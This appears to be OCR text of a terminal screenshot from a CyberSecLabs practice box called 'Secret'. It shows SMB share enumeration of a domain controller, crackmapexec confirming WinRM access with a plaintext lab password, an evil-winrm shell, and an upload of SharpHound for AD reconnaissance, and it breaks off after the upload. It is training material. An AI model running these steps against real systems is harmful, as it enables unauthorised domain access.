 Applications Places Terminator Jul 5 16:21:34 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x16
SMB 172.31.1.4 445 SECRET-DC [+] Enumerated shares
SMB 172.31.1.4 445 SECRET-DC Share Permissions Remark
SMB 172.31.1.4 445 SECRET-DC ----- ----------- ------
SMB 172.31.1.4 445 SECRET-DC ADMIN$ Remote Admin
SMB 172.31.1.4 445 SECRET-DC C$ Default share
SMB 172.31.1.4 445 SECRET-DC IPC$ Remote IPC
SMB 172.31.1.4 445 SECRET-DC NETLOGON READ Logon server share
SMB 172.31.1.4 445 SECRET-DC Office_Share READ
SMB 172.31.1.4 445 SECRET-DC SYSVOL READ Logon server share
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,mssql,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret#
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Secret# evil-winrm -i 172.31.1.4 -u jcakes -p 'SecretOrg!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\JCakes\Documents> upload /opt/BloodHound/Ingestors/SharpHound.exe
Info: Uploading /opt/BloodHound/Ingestors/SharpHound.exe to C:\Users\JCakes\Documents\SharpHound.exe